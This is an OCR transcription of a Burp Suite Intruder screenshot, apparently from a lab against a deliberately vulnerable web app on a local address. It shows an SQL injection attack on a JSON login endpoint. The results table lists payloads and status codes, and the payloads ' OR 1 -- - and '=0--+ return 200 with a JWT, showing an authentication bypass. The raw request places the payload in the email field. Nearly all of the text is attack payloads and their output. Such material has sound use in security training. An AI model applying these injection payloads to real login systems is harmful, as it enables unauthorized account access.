 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
ь burp suite pro...
Request Payload Status c... Error Timeout Length Comment
16 ' OR 1 -- - 200 1185 Contains a JWT
22 '=0--+ 200 1185 Contains a JWT
Account E
0 401 413
2 " 401 413
3 ` 401
4 `` 401
5 , 401
8 / 401
9 // 401
11 \\ 401
12 ; 401
14 -- or # 401
Result 16 | Intruder attack
Payload: ' OR 1 -- -
Status code: 200
Length: 1185
Timer: 2321
Previous
Next
Request Response
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 52
9 Origin: http://172.17.0.1:3000
10 Connection: keep-alive
11 Referer: http://172.17.0.1:3000/
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss;
continueCode=aj4QDO4KyOqPJ7j2novp9EQ38gYVAJlGM1wWxalND5reZRLzmXk6BbmzZRb3
13
14 {
"email":"' OR 1 -- -",
"password":"12312423rerrtuj"
}
Request Response
Pretty Raw Hex
7 Content-Type: application/json
8 Content-Length: 52
9 Origin: http://172.17.0.1:3000
10 Connection: keep-alive
11 Referer: http://172.17.0.1:3000/
12 Cookie: language=en; cookieconsent_status=dismiss;
aj4QDO4KyOqPJ7j2novp9EQ38gYVAJlGM1wWxalND5reZRLzmXk
13
14 {
"email":"' OR 1 -- -",
"password":"12312423rerrtuj"